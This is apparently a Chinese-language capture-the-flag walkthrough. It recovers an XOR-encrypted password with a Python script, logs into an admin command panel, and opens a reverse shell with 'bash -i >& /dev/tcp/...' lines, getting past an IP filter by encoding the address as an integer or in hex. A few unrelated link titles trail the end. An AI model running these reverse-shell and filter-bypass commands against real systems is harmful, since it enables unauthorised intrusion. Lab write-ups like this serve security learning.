

密鑰長度是403

檢查密文,最后一行是806行。

大概率是他倆對應的。

為了解密他們,我寫了一個python腳本

import binasciikey="2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"

testdata="According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."a = binascii.b2a_hex(testdata.encode()).decode()

b = binascii.a2b_hex(hex(int(a,16) ^ int(key,16))[2:]).decode()

print(b)運行這個腳本



可以看出運行結果是一直重復的一串字符earthclimatechangebad4humans,結合前面名字是todo那么這個可能就是密碼。



在admin解密登錄一下:

反彈shell:



登錄成功的頁面可以輸入命令,我們輸入id:



確實可以。我試著寫入木馬,但是試了好幾次都沒有成功,所以我試了試反彈shell,bash -i >& /dev/tcp/3232272512/6666 0>&1





他說禁止遠程連接,我們試著將IP轉換成16進制繞過一下:bash -i >& /dev/tcp/0Xc0a8a383/8080 0>&1

連接成功!

:2017年12月-JLPT-N1)

使用 LangChain 從零開始構建 RAG 系統|RAG From Scratch)

(通過php內置服務器運行php文件))

)

)

操作)

)